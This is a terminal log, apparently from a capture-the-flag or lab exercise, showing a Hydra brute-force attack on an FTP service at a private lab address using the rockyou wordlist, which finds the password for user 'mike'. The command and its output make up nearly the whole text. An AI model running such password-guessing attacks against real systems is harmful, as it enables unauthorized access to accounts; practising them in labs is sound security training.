 ┌─[cyberbored@parrot]─[/usr/share/wordlists]
└──╼ $hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.203.56 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-19 12:18:19
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://10.10.203.56:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.203.56 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.203.56 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.203.56 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.203.56 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.203.56   login: mike   password: password
[STATUS] attack finished for 10.10.203.56 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-19 12:18:24